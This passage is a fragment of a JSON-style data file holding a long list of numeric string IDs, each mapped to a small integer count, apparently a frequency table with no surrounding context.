,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":4,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":4,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"